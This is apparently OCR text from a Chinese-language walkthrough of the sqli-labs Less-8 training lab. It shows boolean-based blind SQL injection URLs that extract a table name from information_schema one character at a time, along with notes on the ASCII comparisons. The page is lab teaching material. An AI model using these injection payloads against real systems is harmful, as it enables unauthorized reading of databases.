 http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_name
from information_schema.tables where
table_schema=0x7365637572697479 limit 3,1), 1, 1)) >
116) --+
第4张表
Enable Post data Enable Referrer
第1一个字符
Welcome Dhakkan
3
You are in...........
116对117错，所以为117，u的ascii码为117
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_name
from information_schema.tables where
table_schema=0x7365637572697479 limit 3,1), 1, 1)) >
117) --+
Enable Post data Enable Referrer
Welcome Dhakkan
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_name
from information_schema.tables where
table_schema=0x7365637572697479 limit 3,1), 2, 1)) >
114) --+
Enable Post data Enable Referrer
第2个字符
Welcome Dhakkan
4
You are in...........
114对115错,为115,s的ascii码为115,所以为s
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_name
from information_schema.tables where
table_schema=0x7365637572697479 limit 3,1), 2, 1)) >
115) --+
Enable Post data Enable Referrer
Welcome Dhakkan
wyb0.com